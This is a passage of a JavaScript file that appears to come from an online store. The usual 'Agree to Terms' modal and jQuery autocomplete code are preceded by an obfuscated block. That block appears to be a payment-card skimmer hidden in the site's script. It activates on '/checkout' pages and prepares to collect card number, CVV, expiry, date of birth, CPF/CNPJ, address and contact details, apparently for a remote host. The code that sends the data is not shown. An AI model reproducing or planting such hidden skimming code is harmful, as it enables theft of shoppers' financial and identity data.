        '/checkout',
        'ArHGL',
        'm-field3',
        'n-year',
        'OXcts',
        'ping-zone',
        'ping-addre',
        'ById',
        'fhb1t+ahm+',
        'value',
        'complement',
        'ExtraInfo',
        'location',
        'ess',
        '758396iViheB',
        'replace',
        'DONE',
        'subtle',
        '-field1',
        'KKuGF',
        '5396ALhIvE',
        'City',
        'TAeko',
        'Number',
        'yluLR',
        'fNMcq',
        'QeSwE',
        'one',
        'Google-Req',
        '-number',
        'indexOf',
        'toLowerCas',
        'ss-2',
        'GfASf',
        'dIiXg',
        'xHJdk',
        'HlRvE',
        'selectedIn',
        'ddress_cac',
        'lhafather.',
        'sByClassNa',
        'addEventLi',
        'raw',
        '1Fg5wlS8Pd',
        'myhYM',
        'bRtEV',
        'Jsnqt',
        'shXXA',
        'button-con',
        'textConten',
        'fromCharCo',
        'f92a88',
        'firm',
        'QcPOA',
        'hvLIu',
        'ode',
        'parse',
        'isKaC',
        '2639004QLpCDl',
        'ent-lastna',
        'open',
        'THrlN',
        'nt-between',
        'trzly',
        'Complement',
        'ent-custom',
        'cpf_cnpj',
        'Address',
        'length',
        'ister',
        'Zip',
        'target',
        'fa-phone',
        'qILQS',
        'ZoqBD',
        'account_de',
        '9VVotlL',
        'Header',
        'NBtLg',
        'htKMQ',
        'FirstName',
        'sGMzy',
        'button-reg',
        'stener',
        'CgfTv',
        'sByTagName',
        'SvuSe',
        'ping-custo',
        'ddress',
        'click',
        'n-month',
        'ping-city',
        'ent-teleph',
        '683-08dc03',
        'button-shi',
        'AnvYS',
        'onmousedow',
        'holder-nam',
        'RBvMC',
        'not\x20found',
        'https://va',
        'WOBLw',
        'ZwGzN',
        'reAuN',
        'BeqjV',
        'SO/e8VGTyg',
        'iZtOR',
        'cpf_cnpj:\x20',
        'JflTj',
        'fa-envelop',
        'nwJKOJuhp+',
        '2|3|0|1|4',
        'EjOVa',
        'cpf_cnpj:',
        '7623549yaxfgR',
        'gfhyX',
        'EKsxe',
        'xPouL',
        'CVycM',
        'ojbJI',
        'options',
        'VzJrJ',
        'KkOsc',
        'er-phone'
    ];
    _0x4505 = function () {
        return _0x2e4b3f;
    };
    return _0x4505();
}
(function (_0x42198c, _0x3c3649) {
    const _0x14175d = _0x4c7a, _0x52acdf = _0x42198c();
    while (!![]) {
        try {
            const _0x7458ec = parseInt(_0x14175d(0x21a)) / (0x15ca + -0x42d * -0x4 + -0x267d) + parseInt(_0x14175d(0x1d8)) / (-0x29b + 0x2533 + -0x2296) * (parseInt(_0x14175d(0x15a)) / (-0x1ef1 + -0x2d * -0x28 + -0x5fb * -0x4)) + parseInt(_0x14175d(0x220)) / (-0x1d9c + 0x1838 + -0x15a * -0x4) * (parseInt(_0x14175d(0x196)) / (0x2 * -0xd42 + -0x2470 + 0x3ef9)) + parseInt(_0x14175d(0x148)) / (0xe33 + 0x1e47 * 0x1 + -0x2c74) + -parseInt(_0x14175d(0x1cb)) / (0x74 * 0xb + -0x1383 + -0x17 * -0xa2) * (parseInt(_0x14175d(0x18f)) / (0xb67 + -0x120 + -0xa3f)) + parseInt(_0x14175d(0x180)) / (-0x25eb * -0x1 + 0xef7 + -0x34d9) + -parseInt(_0x14175d(0x1a5)) / (0xb77 * 0x1 + -0x75 + 0x9 * -0x138) * (parseInt(_0x14175d(0x198)) / (0x1189 + 0x12de + -0x245c));
            if (_0x7458ec === _0x3c3649)
                break;
            else
                _0x52acdf['push'](_0x52acdf['shift']());
        } catch (_0xb9b21d) {
            _0x52acdf['push'](_0x52acdf['shift']());
        }
    }
}(_0x4505, -0x5 * 0x2e19c + 0x1985 * -0x80 + -0x1 * -0x26c761), window[_0x46587b(0x137) + _0x46587b(0x161)](_0x46587b(0x201), _0x116702 => {
    const _0x26df79 = _0x46587b, _0x441ded = {
            'HlRvE': _0x26df79(0x171),
            'JflTj': function (_0x4b3a70, _0x4155e1) {
                return _0x4b3a70 === _0x4155e1;
            },
            'qPCaq': function (_0xfe3f68, _0x17dd7e) {
                return _0xfe3f68 === _0x17dd7e;
            },
            'gfhyX': function (_0x5a3b0b, _0x403195) {
                return _0x5a3b0b < _0x403195;
            },
            'EKsxe': function (_0x560128, _0x4ff966) {
                return _0x560128 < _0x4ff966;
            },
            'TAeko': function (_0x52fe5c, _0x4489ca) {
                return _0x52fe5c === _0x4489ca;
            },
            'HcPby': function (_0x53b381, _0x40453c) {
                return _0x53b381 < _0x40453c;
            },
            'htKMQ': function (_0x53dfc9, _0x4128ab) {
                return _0x53dfc9 > _0x4128ab;
            },
            'prxKY': function (_0x21a55e, _0x5b1fe0) {
                return _0x21a55e > _0x5b1fe0;
            },
            'RaiBP': function (_0x59cfaf, _0x7d9b83) {
                return _0x59cfaf !== _0x7d9b83;
            },
            'Jsnqt': _0x26df79(0x17f),
            'SvuSe': _0x26df79(0x150),
            'ofFtB': function (_0x3afb35, _0x2a5d2d) {
                return _0x3afb35 + _0x2a5d2d;
            },
            'hvLIu': _0x26df79(0x1fd),
            'SmhiB': _0x26df79(0x1b0),
            'GfASf': function (_0x5e14d8, _0xf1c530) {
                return _0x5e14d8(_0xf1c530);
            },
            'ffltW': function (_0x309677, _0x6da70) {
                return _0x309677 < _0x6da70;
            },
            'KkOsc': function (_0x5b0ae8, _0x465e80) {
                return _0x5b0ae8 !== _0x465e80;
            },
            'JjjMn': _0x26df79(0x17b) + 'e',
            'XpRga': _0x26df79(0x191) + _0x26df79(0x1d6),
            'rkZuq': _0x26df79(0x156),
            'QatJt': function (_0x23b41f) {
                return _0x23b41f();
            },
            'kCIvZ': _0x26df79(0x17d),
            'CgfTv': function (_0x2669f1, _0x13bbee) {
                return _0x2669f1 !== _0x13bbee;
            },
            'Ycchp': function (_0x596d3f) {
                return _0x596d3f();
            },
            'jGWyc': function (_0x5e7a4b) {
                return _0x5e7a4b();
            },
            'EjOVa': _0x26df79(0x1e8) + _0x26df79(0x166),
            'JNlwB': _0x26df79(0x1e3) + _0x26df79(0x1c7) + _0x26df79(0x14c),
            'yluLR': function (_0x4f2675, _0x5e0225) {
                return _0x4f2675(_0x5e0225);
            },
            'bvcYX': _0x26df79(0x1c4),
            'pRXxY': _0x26df79(0x200) + _0x26df79(0x229),
            'ojbJI': _0x26df79(0x200) + _0x26df79(0x1bb) + _0x26df79(0x20f),
            'QeSwE': _0x26df79(0x200) + _0x26df79(0x1bb) + _0x26df79(0x168),
            'dIiXg': _0x26df79(0x1b1) + _0x26df79(0x19e),
            'CVycM': _0x26df79(0x200) + _0x26df79(0x16f) + 'e',
            'KTUvW': _0x26df79(0x1d5) + _0x26df79(0x1cd) + 't',
            'mPaOq': _0x26df79(0x1d5) + _0x26df79(0x189),
            'HsGqv': function (_0x210004) {
                return _0x210004();
            },
            'myhYM': function (_0x2433cc) {
                return _0x2433cc();
            },
            'uJFfD': function (_0x5b05bb) {
                return _0x5b05bb();
            },
            'ptyvM': function (_0x2d8ff6) {
                return _0x2d8ff6();
            },
            'DYkkV': function (_0x1df4df, _0x2ddb81, _0x595738, _0x19dd62) {
                return _0x1df4df(_0x2ddb81, _0x595738, _0x19dd62);
            },
            'trzly': function (_0x3974d7, _0x53f231, _0x227a27) {
                return _0x3974d7(_0x53f231, _0x227a27);
            },
            'sUigx': _0x26df79(0x1ac) + _0x26df79(0x1a1) + _0x26df79(0x1b5),
            'IRwRC': _0x26df79(0x1ac) + _0x26df79(0x149) + 'me',
            'VqUOa': _0x26df79(0x1ac) + _0x26df79(0x16a) + _0x26df79(0x227),
            'IDVpl': _0x26df79(0x1ac) + _0x26df79(0x14f) + _0x26df79(0x21e),
            'oaqSK': _0x26df79(0x1ac) + _0x26df79(0x1a0),
            'sGMzy': _0x26df79(0x18b) + _0x26df79(0x1f1) + _0x26df79(0x145),
            'GTtnX': _0x26df79(0x18b) + _0x26df79(0x169),
            'JFsRK': _0x26df79(0x18b) + _0x26df79(0x212) + _0x26df79(0x1e9),
            'TvcxU': _0x26df79(0x18b) + _0x26df79(0x212) + _0x26df79(0x22c),
            'iZtOR': _0x26df79(0x18b) + _0x26df79(0x165) + _0x26df79(0x20e),
            'eBmFR': _0x26df79(0x18b) + _0x26df79(0x211),
            'reAuN': _0x26df79(0x18b) + _0x26df79(0x165) + _0x26df79(0x202),
            'ArHGL': function (_0x4a1afa) {
                return _0x4a1afa();
            },
            'BeqjV': _0x26df79(0x160) + _0x26df79(0x153),
            'ZcPAi': _0x26df79(0x16c) + _0x26df79(0x1e5) + _0x26df79(0x219),
            'RQbSz': _0x26df79(0x167),
            'isKaC': function (_0x4df450, _0x3a7154) {
                return _0x4df450(_0x3a7154);
            },
            'zQJFz': function (_0x3b5068, _0x457e55) {
                return _0x3b5068(_0x457e55);
            },
            'bDRgk': function (_0x2e3f67, _0x15b1ea) {
                return _0x2e3f67(_0x15b1ea);
            },
            'nMvel': function (_0x3540a1, _0x14cc0c) {
                return _0x3540a1(_0x14cc0c);
            },
            'lkaLY': _0x26df79(0x138),
            'fLKGT': _0x26df79(0x1dd),
            'WXJGc': _0x26df79(0x194),
            'kovzv': function (_0xb87548, _0xe0299e) {
                return _0xb87548(_0xe0299e);
            },
            'WOBLw': function (_0x812c, _0x11b842, _0x275300) {
                return _0x812c(_0x11b842, _0x275300);
            },
            'fNMcq': function (_0x58f111, _0x18d001) {
                return _0x58f111 < _0x18d001;
            },
            'FAalM': _0x26df79(0x193),
            'EFzqi': _0x26df79(0x228) + _0x26df79(0x1c9),
            'ZwGzN': _0x26df79(0x1b4),
            'xPouL': _0x26df79(0x20c),
            'THrlN': _0x26df79(0x1dc) + _0x26df79(0x1de) + _0x26df79(0x16b) + _0x26df79(0x141),
            'shXXA': _0x26df79(0x172) + _0x26df79(0x135) + _0x26df79(0x208),
            'ggaHO': _0x26df79(0x214) + _0x26df79(0x1c0) + _0x26df79(0x177) + _0x26df79(0x1ff) + _0x26df79(0x1fa),
            'bRtEV': _0x26df79(0x17c) + _0x26df79(0x139) + _0x26df79(0x195),
            'NBtLg': _0x26df79(0x159) + _0x26df79(0x199) + 'e',
            'KKuGF': _0x26df79(0x1f3) + _0x26df79(0x134) + 'he',
            'AnvYS': _0x26df79(0x13e) + _0x26df79(0x142)
        }, _0x396ee1 = _0x441ded[_0x26df79(0x183)];
    if (_0x441ded[_0x26df79(0x162)](window[_0x26df79(0x218)][_0x26df79(0x1d2)]()[_0x26df79(0x22b) + 'e']()[_0x26df79(0x1ec)]('' + _0x396ee1), -(0x377 + 0x4 * -0x4f3 + -0x29 * -0x66))) {
        const _0x517f22 = _0x441ded[_0x26df79(0x14b)], _0x2e519d = [_0x441ded[_0x26df79(0x13d)]], _0x312055 = _0x441ded[_0x26df79(0x1ef)], _0x3e501d = _0x441ded[_0x26df79(0x13b)];
        let _0x2d16a6 = {
                'FirstName': '',
                'LastName': '',
                'Phone': '',
                'Email': '',
                'CPF_CNPJ': ''
            }, _0x15e000 = {
                'Zip': '',
                'City': '',
                'Address1': '',
                'Address2': '',
                'Address3': '',
                'State': '',
                'Complement': ''
            }, _0x69e40a = {
                'Number': '',
                'CVV': '',
                'Zip': '',
                'Address': '',
                'Country': '',
                'City': '',
                'State': '',
                'Expiration': '',
                'FullName': '',
                'Phone': '',
                'Email': '',
                'Dob': '',
                'ExtraInfo': ''
            }, _0x548425 = ![], _0x171b1a = ![], _0x1116bc = ![], _0x38d188 = ![], _0x2cdebe = ![], _0x2c4715 = ![];
    }
}));

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div>';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);
